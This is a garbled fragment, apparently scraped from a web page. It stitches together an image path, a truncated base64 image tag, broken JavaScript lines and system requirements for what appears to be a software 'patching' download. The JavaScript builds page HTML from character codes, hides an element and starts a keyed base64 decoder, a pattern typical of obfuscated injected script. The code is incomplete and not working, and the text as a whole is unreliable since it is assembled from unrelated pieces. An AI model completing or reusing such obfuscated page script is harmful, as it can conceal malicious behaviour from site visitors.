
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
64 GB required